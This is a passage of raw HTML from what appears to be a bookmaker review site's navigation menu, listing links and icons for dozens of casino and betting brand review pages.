src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a 